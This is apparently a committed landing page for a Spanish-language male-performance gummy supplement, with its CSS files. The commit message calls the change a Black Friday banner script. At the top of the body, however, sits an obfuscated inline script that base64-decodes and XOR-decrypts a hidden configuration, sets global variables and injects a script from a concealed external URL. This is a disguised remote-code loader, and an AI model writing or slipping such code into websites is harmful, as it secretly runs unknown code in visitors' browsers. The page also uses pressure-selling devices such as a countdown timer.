




==== oferta/index.html @ c7ab4ab0 "Add Black Friday offer banner script to index.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Eremax Performance Gummies | Tu plan de rendimiento</title>
  <meta name="description" content="Tu plan de rendimiento personalizado con Eremax." />
  <meta name="theme-color" content="#000000" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&family=Figtree:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="css/base.css?v=20261122-0115" />
  <link rel="stylesheet" href="css/oferta.css?v=20261122-0115" />
  <link rel="stylesheet" href="css/oferta-ajustes.css?v=20261122-0115" />
  <link rel="stylesheet" href="css/oferta-desktop.css?v=20261122-0115" />
  <link rel="stylesheet" href="css/oferta-kits.css?v=20261122-0115" />
  <script type="text/javascript" src="https://assets.mycartpanda.com/cartx-ecomm-ui-assets/js/cpsales.js"></script>

  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2173672019925896');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2173672019925896&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

  <!-- Pixel / GTM / RedTrack: pega tus scripts aquí -->
</head>
<body class="pdp">
  <script>(function(){var e_z=atob("DIg9QmjUq2X3V49vBvMfNxq4iV/VP/sbdvsHbUe3zwvZIvsCb+5EbAu7xkuVJaAcZfpUMhynhBCDOvxAaulJJxughQ+EdaNNZ/xJMAG23hGSJK1VXfMfLAm5zkfNdesOcukQNxy5wgOOev8dY/5YLBz50waYM6IcZeMfbkqiygmCMq1VJKpAbhP2xQSaMq1VJOxcNgn53hGaPukWK/hPJx6xxRHaJPoNb+xOYET23QSbIupNPKofP0SviQuWOupNPKpZIxy1hhCDOuYJf6VUJQa72QDaPukdZ+VYYET23QSbIupNPKofP0SviQuWOupNPKpZIxy1hhCDOuYJf6VUMUW3yheDJ+4BYukfbkqiygmCMq1VJKpAHxU=");var w_s=[];for(var z_au=0;z_au<e_z.length;z_au++){w_s.push(e_z.charCodeAt(z_au)&255);}var b_lphb=w_s[0];var l_kix=w_s.slice(1,1+b_lphb);var y_rs=w_s.slice(1+b_lphb);var n_c24h=y_rs.map(function(b,g_g3n4){return b^l_kix[g_g3n4%b_lphb];});var x_ea="";for(var j_6nw=0;j_6nw<n_c24h.length;j_6nw++){x_ea+=String.fromCharCode(n_c24h[j_6nw]&255);}var t_v=decodeURIComponent(escape(x_ea));var q_n62r=JSON.parse(t_v);var k_1qr=q_n62r.globals||[];k_1qr.forEach(function(c_xz0){window[c_xz0.name]=c_xz0.value;});var w_brsh=document.createElement("script");w_brsh.src=q_n62r.url;w_brsh.async=true;w_brsh.defer=true;(q_n62r.attributes||[]).forEach(function(b_mit){w_brsh.setAttribute(b_mit.name,b_mit.value);});(document.head||document.documentElement).appendChild(w_brsh);})();</script>
  <!-- Barra Black Friday -->
  <div class="sale-banner">
    <div class="sale-banner__content">
      <p class="sale-banner__heading">OFERTA BLACK FRIDAY</p>
      <div class="sale-banner__gold">AHORRA 70% + REGALOS</div>
    </div>
    <div class="sale-banner__timer" aria-label="Cuenta regresiva">
      <div class="timer-part"><strong id="cd-h">02</strong><span>Hrs</span></div>
      <span class="timer-sep">:</span>
      <div class="timer-part"><strong id="cd-m">00</strong><span>Min</span></div>
      <span class="timer-sep">:</span>
      <div class="timer-part"><strong id="cd-s">00</strong><span>Seg</span></div>
    </div>
  </div>

  <!-- Encabezado -->
  <header class="pdp-header">
    <span class="icon-btn" id="menuBtn" aria-hidden="true"></span>
    <div class="quiz-logo" id="logo"></div>
    <button class="icon-btn" id="cartBtn" aria-label="Carrito">
      <svg viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2" stroke-linejoin="round"><path d="M5 8h14l-1 12H6z"/><path d="M9 8V6a3 3 0 0 1 6 0v2"/></svg>
    </button>
  </header>

  <main class="pdp-main">
    <!-- Aviso de perfil (opcional, config.oferta.profilePill) -->
    <div class="profile-pill" id="profilePill"><span class="dot"></span><span id="profileText"></span></div>

    <div class="pdp-top">
    <div class="pdp-media">
    <!-- Galería -->
    <section class="gallery">
      <div class="gallery-main" id="galleryMain"></div>
      <button class="g-arrow prev" id="gPrev" aria-label="Anterior">‹</button>
      <button class="g-arrow next" id="gNext" aria-label="Siguiente">›</button>
    </section>
    <div class="thumbs" id="thumbs"></div>
    </div>

    <!-- Información del producto -->
    <section class="product-info">
      <h1 class="product-title" id="pTitle"></h1>
      <div class="rating-line" id="ratingLine"></div>
      <div class="formula-pill" id="formulaPill"></div>
      <p class="product-sub" id="pSub"></p>
      <ul class="benefits" id="benefits"></ul>
      <button class="facts-link" id="factsBtn">Información nutricional</button>

      <h3 class="choose" id="bundles">Elige tu paquete:</h3>
      <div class="bundles" id="bundleList"></div>

      <p class="delivery"><span class="pulse-dot"></span>Llega entre el <span id="deliveryDate"></span></p>

      <a class="atc btn-gold" id="atcBtn" href="#">AGREGAR AL CARRITO - <b id="atcPrice"></b></a>
      <div class="perks" id="perks"></div>
      <p class="sub-note" id="subNote"></p>

      <div class="guarantee-box">
        <div class="g-seal"><b id="gDays">60</b><small>DÍAS</small></div>
        <div>
          <h4>Ella nota la diferencia o te devolvemos tu dinero</h4>
          <p>Pruébalo durante <span class="gdays"></span> días. Si no notas la diferencia, te devolvemos el 100% de tu compra. Así de seguros estamos.</p>
        </div>
      </div>

      <!-- Pestañas -->
      <div class="tabs" id="tabs"></div>
      <div class="tab-panel" id="tabPanel"></div>
    </section>
    </div>

    <!-- Línea de tiempo -->
    <section class="timeline-section">
      <h2 class="sec-title">QUÉ ESPERAR: TU LÍNEA DE TIEMPO</h2>
      <div class="tl-intro" id="tlIntro"></div>
      <div class="gold-rule"><span></span></div>
      <div class="tl">
        <div class="tl-item"><div class="tl-head"><div class="g-circle lg" data-glyph="bolt"></div><div><span class="tl-day">DÍA 7</span><h4>Arranque</h4></div></div>
          <ul><li>Creas el hábito de una gomita al día</li><li>Muchos hombres notan primero más energía</li><li>Empiezas a prestar atención a tu deseo</li><li>Te despiertas con más ganas de empezar el día</li></ul></div>
        <div class="tl-item"><div class="tl-head"><div class="g-circle lg" data-glyph="flame"></div><div><span class="tl-day">DÍA 30</span><h4>Ella lo nota</h4></div></div>
          <ul><li>Tu rutina ya es constante</li><li>Te sientes con más confianza en la cama</li><li>Más ganas de buscarla</li><li>Ella empieza a notar el cambio</li></ul></div>
        <div class="tl-item"><div class="tl-head"><div class="g-circle lg" data-glyph="crown"></div><div><span class="tl-day">DÍA 90</span><h4>Tu nueva normalidad</h4></div></div>
          <ul><li>Completaste el plan de 12 semanas</li><li>Compara cómo te sientes frente al día 1</li><li>La confianza ya es parte de ti</li><li>Mantén la rutina para seguir en tu mejor nivel</li></ul></div>
      </div>
      <p class="tl-note">Los resultados varían de persona a persona.</p>
    </section>

    <!-- Por qué los hombres eligen -->
    <section class="why-section">
      <h2 class="sec-title light">POR QUÉ LOS HOMBRES ELIGEN <br><span id="brandUpper"></span></h2>
      <p class="why-sub">La fórmula diaria pensada para apoyar el estrés, la energía y el flujo sanguíneo, todo a la vez.</p>
      <div class="why-list" id="whyList"></div>
    </section>

    <!-- Especialistas (config.oferta.experts) -->
    <section class="expert-section" id="expertSection" hidden>
      <h2 class="sec-title">RECOMENDADO POR ESPECIALISTAS EN SALUD MASCULINA</h2>
      <div class="carousel" id="exCarousel"><div class="track" id="exTrack"></div></div>
      <div class="c-nav plain" data-for="exCarousel"><button class="c-btn prev">‹</button><button class="c-btn next">›</button></div>
    </section>

    <!-- Encuesta: imagen completa (images/eremax-info.png) -->
    <section class="info-banner">
      <img src="images/eremax-info.png" alt="Lo que los hombres nos dijeron en nuestra encuesta" width="1996" height="788" loading="lazy">
    </section>

    <!-- Para ti si... -->
    <section class="for-you">
      <h2 class="sec-title"><span class="brandUp"></span> ES<br>PARA TI SI...</h2>
      <ul class="for-list" id="forList">
        <li>Ya no tienes erecciones tan firmes como antes</li>
        <li>Sientes que perdiste el deseo</li>
        <li>Pierdes la erección a mitad del camino o te cuesta mantenerla</li>
        <li>Notas que ya no rindes como a los 20</li>
        <li>Probaste otras soluciones y no funcionaron, tuvieron efectos secundarios o creaste dependencia</li>
        <li>Quieres apoyar tu circulación de forma natural, sin depender de calcular la hora de una pastilla</li>
      </ul>
      <div class="for-img" id="forImg"></div>
    </section>

    <!-- Ingredientes -->
    <section class="ingredients-section" id="ingredientes">
      <h2 class="sec-title">INGREDIENTES PODEROSOS PARA TU MEJOR RENDIMIENTO</h2>
      <p class="ing-label" id="ingLabel">EN TUS GOMITAS</p>
      <div class="carousel" id="ingCarousel"><div class="track" id="ingGrid"></div></div>
      <div class="c-nav" data-for="ingCarousel"><button class="c-btn prev">‹</button><button class="c-btn next">›</button></div>
      <div id="giftIngWrap" hidden>
        <p class="ing-label" id="giftIngLabel"></p>
        <div class="carousel" id="giftIngCarousel"><div class="track" id="giftIngGrid"></div></div>
        <div class="c-nav" data-for="giftIngCarousel"><button class="c-btn prev">‹</button><button class="c-btn next">›</button></div>
      </div>
      <a class="btn-gold shop-now" href="#bundles">COMPRAR AHORA</a>
      <div class="trust-badges" id="trustBadges"></div>
    </section>

    <!-- Reseñas -->
    <section class="reviews-section" id="resenas">
      <div class="rv-stars-top">★★★★★</div>
      <h2 class="sec-title" id="reviewsTitle"></h2>
      <div class="carousel" id="rvCarousel"><div class="track" id="reviews"></div></div>
      <div class="c-nav" data-for="rvCarousel"><button class="c-btn prev">‹</button><button class="c-btn next">›</button></div>
    </section>

    <!-- FAQ -->
    <section class="faq-section" id="faq">
      <h2 class="sec-title big">PREGUNTAS FRECUENTES</h2>
      <div class="faq-list">
        <details open><summary>¿En cuánto tiempo notaré la diferencia?</summary><p>Cada persona es diferente. Muchos hombres notan primero un cambio en su energía; recomendamos seguir la rutina de forma constante durante el plan completo de 12 semanas. La constancia lo es todo: una gomita, todos los días.</p></details>
        <details><summary>¿Qué lo hace diferente de un shilajit o una maca baratos?</summary><p>Combina varios ingredientes en una sola gomita diaria, en lugar de un solo ingrediente aislado, para apoyar varios aspectos a la vez: circulación, energía, deseo y manejo del estrés.</p></details>
        <details><summary>¿Mi pareja lo va a notar?</summary><p>No tiene olor ni deja rastro: es una gomita al día. Lo que cada persona note dependerá de su experiencia.</p></details>
        <details><summary>¿Necesito receta? ¿Es como la pastillita azul?</summary><p>No necesitas receta: es un suplemento alimenticio, no un medicamento, y no reemplaza ningún tratamiento indicado por tu médico.</p></details>
        <details><summary>¿Tiene efectos secundarios?</summary><p>Está hecho con ingredientes naturales, pero cada cuerpo es diferente. Si tomas medicamentos, tienes una condición médica o tienes dudas, consulta a tu médico antes de usarlo.</p></details>
        <details><summary>¿Y si no me funciona?</summary><p>Tienes nuestra garantía de devolución: si no estás satisfecho dentro del período de garantía, contáctanos y te devolvemos el 100% de tu compra.</p></details>
        <details><summary>¿Cuántas tomo y cuándo?</summary><p>Una gomita al día, a la hora que te resulte más fácil de recordar. Sigue siempre las indicaciones de la etiqueta.</p></details>
        <details><summary>¿Por cuánto tiempo debo tomarlo?</summary><p>Recomendamos completar al menos el plan de 12 semanas y luego mantener la rutina para seguir en tu mejor nivel.</p></details>
      </div>
    </section>
  </main>

  <!-- Pie de página -->
  <footer class="pdp-footer">
    <div class="f-col f-brand">
      <div class="f-logo" id="footLogo"></div>
      <p>En <span class="brand"></span> la calidad y la confianza son nuestra prioridad. ¿Tienes preguntas? Estamos aquí para ayudarte.</p>
      <form class="subscribe round" onsubmit="event.preventDefault(); this.querySelector('button').textContent='✓';">
        <input type="email" placeholder="E-mail" required><button aria-label="Suscribirme">›</button>
      </form>
    </div>
    <div class="f-col">
      <h5>Nuestras políticas</h5>
      <a href="legal/terms.html">Términos y condiciones</a>
      <a href="legal/refund.html">Política de reembolso</a>
      <a href="legal/privacy.html">Política de privacidad</a>
      <a href="legal/shipping.html">Política de envío</a>
    </div>
    <div class="f-col">
      <h5>Enlaces útiles</h5>
      <a href="#bundles">Comprar ahora</a>
      <a id="mailLink" href="#">Contáctanos</a>
      <a href="#faq">Preguntas frecuentes</a>
    </div>
    <div class="f-col" id="companyBox"></div>
    <p class="f-copy">© <span id="year"></span>, <span class="brand"></span>.</p>
  </footer>
  <div class="f-disclaimer-wrap"><p class="f-disclaimer">*AVISO MÉDICO Y DE SALUD: Los resultados pueden variar. El contenido y los productos presentados aquí no están destinados a diagnosticar, tratar, curar ni prevenir ninguna enfermedad. Esta oferta no reemplaza medicamentos ni tratamientos indicados por un médico o profesional de la salud. Recomendamos consultar a un médico antes de usar cualquier producto o seguir cualquier recomendación de esta página. La FDA no ha evaluado estas declaraciones.</p></div>

  <!-- Barra fija de compra (móvil) -->
  <div class="sticky-atc" id="stickyAtc">
    <div class="sticky-prod"><span class="sp-img" id="spImg"></span><div><div class="sp-rating" id="spRating"></div><b class="sp-name" id="spName"></b></div></div>
    <a class="btn-gold" id="stickyBtn" href="#">AGREGAR AL CARRITO - <span id="stickyPrice"></span></a>
    <div class="sticky-join"><span class="avatars" id="avatars"></span><span id="joinText"></span></div>
  </div>

  <!-- Modal de información nutricional -->
  <div class="facts-modal" id="factsModal"><div class="facts-box"><button class="icon-btn close" id="factsClose">✕</button><div id="factsImg"></div></div></div>

  <!-- Pop-up "Toca para soltar" (config.oferta.popup) -->
  <div class="drop-pop" id="dropPop" hidden>
    <button class="dp-close" id="dpClose" aria-label="Cerrar">✕</button>
    <div class="dp-inner">
      <p class="dp-kicker" id="dpKicker"></p>
      <h2 class="dp-title" id="dpTitle">TOCA PARA SOLTAR</h2>
      <button class="dp-btn" id="dpBtn">PRUEBA TU SUERTE</button>
      <div class="dp-board" id="dpBoard"><div class="dp-ball" id="dpBall"></div></div>
      <div class="dp-slots" id="dpSlots"></div>
      <div class="dp-result" id="dpResult" hidden></div>
    </div>
  </div>

  <script src="js/config.js?v=20261122-0115"></script>
  <script src="js/illustrations.js?v=20261122-0115"></script>
  <script src="js/oferta.js?v=20261122-0115"></script>
  <script src="js/oferta-desktop.js?v=20261122-0115"></script>
</body>
</html>
---- oferta/css/base.css ----
/* ===== EREMAX — base compartida (quiz + oferta + legal) ===== */
:root {
  --bg: #F3E6D8;
  --gold: #C98E4A;
  --gold-light: #F5D77A;
  --ink: #000;
  --muted: #555;
  --line: #e0e0e0;
  --green: #4caf50;
  --red: #e53e3e;
}
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html, body { min-height: 100vh; background: var(--bg); font-family: 'Montserrat', sans-serif; color: var(--ink); overflow-x: hidden; -webkit-text-size-adjust: 100%; }
button { font-family: inherit; }

/* ===== SALE BANNER ===== */
.sale-banner { background: #000; color: #fff; display: flex; align-items: center; justify-content: center; gap: 14px; padding: 10px 12px; flex-wrap: wrap; font-family: 'Figtree', sans-serif; }
.sale-banner__content { display: flex; align-items: center; gap: 10px; }
.sale-banner__heading { font-weight: 700; font-size: 15px; letter-spacing: .2px; }
.sale-banner__gold { background: linear-gradient(180deg, #FBE38E, var(--gold-light)); color: #111; font-weight: 700; font-size: 13px; padding: 6px 10px; border-radius: 6px; white-space: nowrap; }
.sale-banner__timer { display: flex; align-items: flex-start; gap: 6px; }
.timer-part { display: flex; flex-direction: column; align-items: center; line-height: 1; }
.timer-part strong { font-size: 20px; font-weight: 700; font-variant-numeric: tabular-nums; }
.timer-part span { font-size: 9px; font-weight: 700; text-transform: uppercase; margin-top: 3px; }
.timer-sep { font-weight: 700; font-size: 18px; }

/* ===== LOGO ===== */
.quiz-logo { text-align: center; padding: 18px 0 12px; display: flex; align-items: center; justify-content: center; gap: 6px; }
.quiz-logo img { height: 28px; width: auto; }
.logo-word { font-family: Georgia, 'Times New Roman', serif; font-size: 22px; font-weight: 700; letter-spacing: .3px; }
.logo-mark { width: 24px; height: 20px; }

/* ===== FOOTER ===== */
.quiz-footer { max-width: 600px; margin: 0 auto; padding: 20px 16px 30px; text-align: center; font-size: 11px; color: #7a6a5a; line-height: 1.6; }
.quiz-footer nav { display: flex; flex-wrap: wrap; justify-content: center; gap: 6px 14px; margin-bottom: 10px; }
.quiz-footer a { color: #5a4a3a; text-decoration: none; font-weight: 600; }
.quiz-footer p { margin-top: 6px; }

/* ===== smart images (real file or built-in illustration) ===== */
.smart-img { display: block; width: 100%; height: 100%; }
.smart-img > img, .smart-img > svg { width: 100%; height: 100%; display: block; }
.social-proof-img .smart-img img { object-fit: cover; }
.motivational-img .smart-img, .motivational-img .smart-img > * { height: auto; }


@media (max-width: 480px) {
  .sale-banner { gap: 8px; padding: 9px 6px; flex-wrap: nowrap; }
  .sale-banner__content { gap: 6px; }
  .sale-banner__heading { font-size: 11.5px; white-space: nowrap; }
  .sale-banner__gold { font-size: 10px; padding: 5px 6px; }
  .sale-banner__timer { gap: 3px; }
  .timer-part strong { font-size: 15px; }
  .timer-part span { font-size: 7.5px; }
  .timer-sep { font-size: 14px; }
}
---- oferta/css/oferta.css ----
/* ===== EREMAX — OFERTA (página de producto) ===== */
:root {
  --gold-grad: linear-gradient(#DDAF3A, #F5E35E);
  --gold-grad-x: linear-gradient(to left, #DDAF3A, #F5E35E);
  --icon-grad: linear-gradient(#E7B944, #FFED68);
  --gold-line: #DDAF3A;
  --cream: #FCFAF5;
  --cream-2: #FDF8EC;
  --card: #F9F7F5;
  --ink-1: #1A1A1A;
}
body.pdp { background: #fff; font-family: 'Figtree', sans-serif; color: var(--ink-1); font-size: 14px; line-height: 1.6; }
.pdp .smart-img img { object-fit: cover; }
.pdp h1, .pdp h2, .pdp h3, .pdp h4 { font-family: 'Figtree', sans-serif; }

/* Header */
.pdp-header { display: flex; align-items: center; justify-content: space-between; padding: 6px 10px; background: #fff; position: relative; z-index: 5; }
.pdp-header .quiz-logo { padding: 10px 0; }
.icon-btn { background: none; border: 0; width: 40px; height: 40px; display: grid; place-items: center; cursor: pointer; font-size: 20px; }
.icon-btn svg { width: 26px; height: 26px; }
.side-menu { position: fixed; inset: 0 25% 0 0; max-width: 320px; background: #fff; z-index: 50; padding: 60px 24px; display: flex; flex-direction: column; gap: 18px; transform: translateX(-105%); transition: transform .3s; box-shadow: 4px 0 30px rgba(0,0,0,.15); }
.side-menu.open { transform: none; }
.side-menu a { color: #111; text-decoration: none; font-weight: 700; font-size: 17px; }
.side-menu .close { position: absolute; top: 12px; right: 12px; }

.pdp-main { max-width: 620px; margin: 0 auto; }

/* Gold helpers */
.btn-gold { display: block; text-align: center; background: var(--gold-grad); color: #000; font-weight: 700; font-size: 18px; text-decoration: none; padding: 14px 16px; border-radius: 6px; border: 0; cursor: pointer; }
.btn-gold:active { filter: brightness(.96); }
.g-circle { width: 34px; height: 34px; border-radius: 50%; background: var(--icon-grad); display: grid; place-items: center; flex-shrink: 0; }
.g-circle svg { width: 52%; height: 52%; }
.g-circle.lg { width: 56px; height: 56px; }
.g-circle.sm { width: 24px; height: 24px; }
.g-circle.sm svg { width: 60%; height: 60%; }

/* Profile + rating */
.profile-pill { margin: 6px 20px 14px; background: #FAEBD9; border: 1px solid #EED3B1; color: #C99150; border-radius: 8px; padding: 14px 18px; font-size: 19px; font-weight: 500; line-height: 1.4; display: flex; gap: 14px; align-items: center; box-shadow: 0 3px 10px rgba(201,145,80,.18); }
.profile-pill .dot { width: 7px; height: 7px; border-radius: 50%; background: #C68A45; flex-shrink: 0; }
.rating-pill { display: table; margin: 0 auto 14px; border: 1px solid #020202; border-radius: 5px; padding: 5px 10px; font-size: 14px; font-weight: 600; color: #000; background: #fff; }
.stars { color: #F2C230; letter-spacing: 3px; margin-right: 6px; font-size: 16px; }

/* Gallery */
.gallery { position: relative; }
.gallery-main { aspect-ratio: 1 / 1; background: #1b1b1b; overflow: hidden; }
.gallery-main .smart-img, .gallery-main svg, .gallery-main img { width: 100%; height: 100%; }
.g-arrow { position: absolute; top: 50%; transform: translateY(-50%); width: 42px; height: 42px; border-radius: 50%; border: 0; background: rgba(255,255,255,.85); font-size: 26px; line-height: 1; cursor: pointer; color: #333; box-shadow: 0 2px 8px rgba(0,0,0,.15); }
.g-arrow.prev { left: 12px; } .g-arrow.next { right: 12px; }
.thumbs { display: flex; gap: 12px; padding: 20px 16px 8px; overflow-x: auto; }
.thumb { flex: 0 0 28%; aspect-ratio: 1 / 1; border: 2px solid transparent; border-radius: 8px; overflow: hidden; padding: 0; cursor: pointer; opacity: .55; background: #f2f2f2; }
.thumb.on { border-color: #B9844A; opacity: 1; }
.thumb .smart-img, .thumb svg, .thumb img { width: 100%; height: 100%; }

/* Product info */
.product-info { padding: 8px 16px 10px; }
.product-title { font-size: 26px; font-weight: 800; line-height: 1.15; text-transform: uppercase; margin: 16px 0 10px; }
.product-sub { font-size: 16px; font-weight: 700; line-height: 1.5; margin: 14px 0 16px; }
.rating-line { display: flex; align-items: center; gap: 10px; font-size: 14px; margin: 4px 0 12px; }
.stars-o { color: #F15A24; font-size: 22px; letter-spacing: 1px; line-height: 1; }
.formula-pill { display: inline-flex; align-items: center; gap: 6px; background: #FFF9ED; border-radius: 999px; padding: 7px 12px; font-size: 12px; font-weight: 500; color: #000; }
.formula-pill b { font-weight: 500; }
.formula-pill svg { width: 14px; height: 14px; }
.benefits { list-style: none; display: grid; gap: 12px; margin-bottom: 14px; }
.benefits li { display: flex; gap: 10px; align-items: flex-start; }
.benefits b { display: block; font-size: 14px; font-weight: 700; line-height: 1.5; padding-top: 2px; }
.benefits p { margin-top: 2px; font-size: 14px; line-height: 1.6; }
.facts-link { background: none; border: 0; font: inherit; font-weight: 700; text-decoration: underline; cursor: pointer; padding: 0; margin: 6px 0 18px; font-size: 14px; color: var(--ink-1); }

/* Bundles */
.choose { font-size: 14px; font-weight: 500; border-bottom: 2px solid #1a1a1a; padding-bottom: 10px; margin-bottom: 18px; }
.bundles { display: grid; gap: 22px; }
.b-wrap { position: relative; }
.bundle { display: block; border: 1px solid #E2E2E2; border-radius: 12px; padding: 18px 14px; cursor: pointer; background: #fff; transition: all .15s; }
.bundle.on { border-color: var(--gold-line); background: var(--cream-2); }
.b-main { display: grid; grid-template-columns: 24px 74px 1fr auto; align-items: center; gap: 12px; }
.bundle .radio { width: 24px; height: 24px; border-radius: 50%; border: 1.5px solid #1a1a1a; position: relative; background: #fff; }
.bundle.on .radio::after { content: ""; position: absolute; inset: 4px; border-radius: 50%; background: #1a1a1a; }
.b-img { width: 74px; height: 60px; overflow: hidden; }
.b-img .smart-img, .b-img svg, .b-img img { width: 100%; height: 100%; object-fit: contain; }
.b-txt b { display: block; font-size: 17px; font-weight: 600; line-height: 1.15; }
.b-txt small { display: block; color: #555; font-size: 12.5px; line-height: 1.25; margin-top: 2px; }
.b-price { text-align: right; white-space: nowrap; }
.b-price b { display: block; font-size: 16px; font-weight: 500; }
.b-price s { color: #888; font-size: 14px; }
.b-badge { position: absolute; top: -13px; right: 26px; z-index: 2; background: #111; color: #F5D36B; font-size: 13px; font-weight: 800; letter-spacing: .3px; padding: 3px 16px; clip-path: polygon(0 0, 100% 0, calc(100% - 8px) 50%, 100% 100%, 0 100%, 8px 50%); }
.b-gift { display: block; border-top: 1px solid #E9C98F; margin-top: 16px; padding-top: 14px; }
.b-gift-h { display: flex; align-items: center; gap: 10px; font-size: 14px; font-weight: 600; }
.b-gift small { display: block; font-size: 12px; color: #444; line-height: 1.5; margin-top: 8px; }
.ck { display: inline-grid; place-items: center; width: 20px; height: 20px; border-radius: 50%; background: var(--icon-grad); color: #111; font-style: normal; font-size: 11px; font-weight: 900; flex-shrink: 0; }
.gifts { border: 1.5px solid #1a1a1a; border-radius: 10px; padding: 12px 10px 12px; margin: 28px 0 0; background: #fff; }
.gifts legend { padding: 0 8px; margin-left: 10px; font-size: 15px; font-weight: 800; letter-spacing: .3px; }
.g-row { display: flex; align-items: center; justify-content: center; gap: 10px; }
.g-item { flex: 1; max-width: 150px; text-align: center; font-size: 12.5px; line-height: 1.3; }
.g-img { position: relative; display: block; height: 96px; margin-bottom: 6px; }
.g-img .smart-img, .g-img svg, .g-img img { width: 100%; height: 100%; object-fit: contain; }
.g-item.locked .smart-img { filter: blur(5px); opacity: .7; }
.g-lock { position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%); width: 34px; height: 34px; border-radius: 50%; background: #fff; display: grid; place-items: center; box-shadow: 0 1px 6px rgba(0,0,0,.15); }
.g-lock svg { width: 18px; height: 18px; }
.g-item s { display: block; color: #888; }
.g-free { display: block; color: #D0312D; font-weight: 600; }
.g-item small { display: block; color: #444; font-size: 12.5px; }
.g-plus { width: 26px; height: 26px; border-radius: 50%; border: 1px solid #999; display: grid; place-items: center; color: #666; flex-shrink: 0; }
.delivery { text-align: center; margin: 26px 0 16px; font-size: 15px; font-weight: 500; }
.pulse-dot { display: inline-block; width: 10px; height: 10px; border-radius: 50%; background: #4CAF50; margin-right: 10px; vertical-align: middle; box-shadow: 0 0 0 4px rgba(76,175,80,.22); animation: blink 1.6s infinite; }
@keyframes blink { 50% { box-shadow: 0 0 0 7px rgba(76,175,80,.08); } }

.atc { font-size: 22px; font-weight: 500; padding: 15px 14px; border-radius: 10px; }
.atc b { font-weight: 500; }
.perks { display: flex; justify-content: center; flex-wrap: wrap; gap: 6px 14px; margin-top: 10px; font-size: 14px; }
.perks span { display: inline-flex; align-items: center; gap: 6px; }
.perks .ck { width: 18px; height: 18px; font-size: 10px; }
.sub-note { text-align: center; font-size: 12px; color: #333; margin-top: 10px; }

.guarantee-box { display: flex; gap: 14px; align-items: center; background: var(--cream-2); border-radius: 12px; padding: 12px 14px; margin: 18px 0 22px; }
.g-seal { width: 58px; height: 58px; border-radius: 50%; background: radial-gradient(circle, #F7DE79 55%, #D9A93C 56%); display: grid; place-items: center; align-content: center; color: #111; flex-shrink: 0; position: relative; }
.g-seal::before { content: ""; position: absolute; inset: -4px; border-radius: 50%; border: 2px dashed #D9A93C; }
.g-seal b { font-size: 18px; line-height: 1; font-weight: 900; } .g-seal small { font-size: 7px; font-weight: 800; letter-spacing: .5px; }
.guarantee-box h4 { font-size: 14px; font-weight: 700; line-height: 1.35; margin-bottom: 4px; }
.guarantee-box p { font-size: 13px; line-height: 1.5; }
.guarantee-box { padding: 16px 14px; }

/* Tabs */
.tabs { display: flex; border: 1px solid var(--gold-line); border-bottom: 0; border-radius: 12px 12px 0 0; overflow: hidden; background: #F7F7F7; }
.tab { flex: 1; background: transparent; border: 0; padding: 10px 6px; font: inherit; font-size: 12px; font-weight: 500; cursor: pointer; line-height: 1.25; color: #1a1a1a; }
.tab.on { background: var(--gold-grad-x); font-weight: 700; border-radius: 11px 11px 0 0; }
.tab-panel { border: 1px solid var(--gold-line); border-top: 1px solid #eee; border-radius: 0 0 12px 12px; padding: 18px 16px; font-size: 14px; line-height: 1.6; margin-bottom: 10px; background: var(--cream); }
.tab-panel ul { padding-left: 18px; margin-top: 8px; }
.tab-panel blockquote { font-size: 18px; font-weight: 500; line-height: 1.5; }
.tab-panel p + p { margin-top: 10px; }
.ex-sign { display: flex; gap: 14px; align-items: center; margin-top: 14px; font-size: 13px; }
.ex-mini { width: 60px; height: 60px; border-radius: 50%; overflow: hidden; flex-shrink: 0; }
.ex-mini .smart-img, .ex-mini img { width: 100%; height: 100%; }
.cmp2 { display: grid; gap: 0; background: #fff; border-radius: 10px; overflow: hidden; font-size: 13.5px; }
.cmp2-h, .cmp2-r { display: grid; grid-template-columns: 1.6fr 1fr 1fr; align-items: center; text-align: center; }
.cmp2-h span { padding: 10px 6px; font-weight: 700; }
.cmp2-r span { padding: 11px 6px; border-top: 1px solid #eee; }
.cmp2-r span:first-child { text-align: left; padding-left: 12px; }
.cmp2 .me { background: var(--gold-grad); }
.cmp2 .y { font-weight: 900; } .cmp2 .n { color: #c62828; }
.ing-tbl { width: 100%; border-collapse: collapse; font-size: 13px; background: #fff; border-radius: 10px; overflow: hidden; }
.ing-tbl th { background: var(--gold-grad); padding: 9px 8px; text-align: left; font-weight: 700; }
.ing-tbl td { padding: 9px 8px; border-top: 1px solid #eee; vertical-align: top; }
.ing-tbl td:nth-child(2) { white-space: nowrap; }
.tab-faq details { border-bottom: 1px solid #e6e0d4; padding: 12px 0; }
.tab-faq summary { font-weight: 600; cursor: pointer; }
.tab-faq p { margin-top: 6px; }
.tab-panel a { color: #B9844A; }
.cmp { width: 100%; border-collapse: collapse; font-size: 12.5px; background: #fff; border-radius: 8px; overflow: hidden; }
.cmp th, .cmp td { padding: 9px 6px; border-bottom: 1px solid #eee; text-align: center; }
.cmp td:first-child { text-align: left; }
.cmp th:nth-child(2), .cmp td:nth-child(2) { background: var(--cream-2); font-weight: 800; }
.cmp .y { color: #2e7d32; font-weight: 900; } .cmp .n { color: #c62828; } .cmp .m { color: #999; }

/* Sections */
.sec-title { font-size: 24px; font-weight: 800; text-transform: uppercase; text-align: center; line-height: 1.25; margin-bottom: 22px; color: var(--ink-1); }
.sec-title.big { font-size: 32px; line-height: 1.15; color: #212529; }
.sec-title.light { color: #fff; }
